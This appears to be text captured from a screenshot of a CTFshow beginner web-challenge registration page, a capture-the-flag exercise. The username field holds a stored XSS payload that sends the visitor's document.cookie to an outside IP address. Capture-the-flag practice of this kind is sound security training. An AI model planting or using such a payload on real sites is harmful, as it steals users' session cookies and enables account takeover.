 CTFshow-web入门 注册 登陆 用户管理 登出
欢迎你注册ctfshow
用户名 <script>document.location.href="http://47.110.94.3/x.php?1="+document.cookie</script>
密码 密码必须大于6位
重复密码 密码必须大于6位
立即提交 重置
CTFshow出品 © 2020 ctf.show